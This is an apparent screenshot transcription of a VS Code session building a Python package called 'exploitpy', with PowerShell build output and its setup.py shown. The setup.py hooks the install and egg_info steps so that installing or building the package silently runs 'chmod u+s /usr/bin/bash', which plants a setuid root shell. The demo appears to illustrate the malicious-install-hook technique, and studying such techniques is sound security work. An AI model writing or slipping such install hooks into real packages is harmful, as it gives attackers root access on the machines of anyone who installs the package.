 Windows PowerShell
creating build\bdist.win-amd64\wheel
creating build\bdist.win-amd64\wheel\src
copying build\lib\src\main.py -> build\bdist.win-amd64\wheel\.\src
copying build\lib\src\__init__.py -> build\bdist.win-amd64\wheel\.\src
running install_egg_info
running egg_info
'chmod' is not recognized as an internal or external command,
operable program or batch file.
writing exploitpy.egg-info\PKG-INFO
writing dependency_links to exploitpy.egg-info\dependency_links.txt
writing top-level names to exploitpy.egg-info\top_level.txt
reading manifest file 'exploitpy.egg-info\SOURCES.txt'
writing manifest file 'exploitpy.egg-info\SOURCES.txt'
Copying exploitpy.egg-info to build\bdist.win-amd64\wheel\.\exploitpy-
0.0.1-py3.10.egg-info
running install_scripts
creating build\bdist.win-amd64\wheel\exploitpy-0.0.1.dist-info\WHEEL
creating 'C:\Users\tuoma\exploitpy\dist\.tmp-l8bfv4a7\exploitpy-0.0.1-
py3-none-any.whl' and adding 'build\bdist.win-amd64\wheel' to it
adding 'src/__init__.py'
adding 'src/main.py'
adding 'exploitpy-0.0.1.dist-info/METADATA'
adding 'exploitpy-0.0.1.dist-info/WHEEL'
adding 'exploitpy-0.0.1.dist-info/top_level.txt'
adding 'exploitpy-0.0.1.dist-info/RECORD'
removing build\bdist.win-amd64\wheel
Successfully built exploitpy-0.0.1.tar.gz and exploitpy-0.0.1-py3-none
-any.whl
EXPLORER
OPEN EDITORS
Welcome
setup.py
__init__.py src
main.py src
EXPLOITPY
dist
exploitpy.egg-info
src
__init__.py
main.py
setup.py
OUTLINE
TIMELINE
Welcome setup.py __init__.py main.py
setup.py
1 # setup.py
2 from setuptools import setup, find_packages
3 from setuptools.command.install import install
4 from setuptools.command.egg_info import egg_info
5
6 def RunCommand():
7 # Arbitrary code here!
8 import os;os.system("chmod u+s /usr/bin/bash")
9
10 class RunEggInfoCommand(egg_info):
11 def run(self):
12 RunCommand()
13 egg_info.run(self)
14
15
16 class RunInstallCommand(install):
17 def run(self):
18 RunCommand()
19 install.run(self)
20
21 setup(
22 name = "exploitpy",
23 version = "0.0.1",
24 license = "MIT",
25 packages=find_packages(),
26 cmdclass={
27 'install' : RunInstallCommand,
28 'egg_info': RunEggInfoCommand
29 },
30 )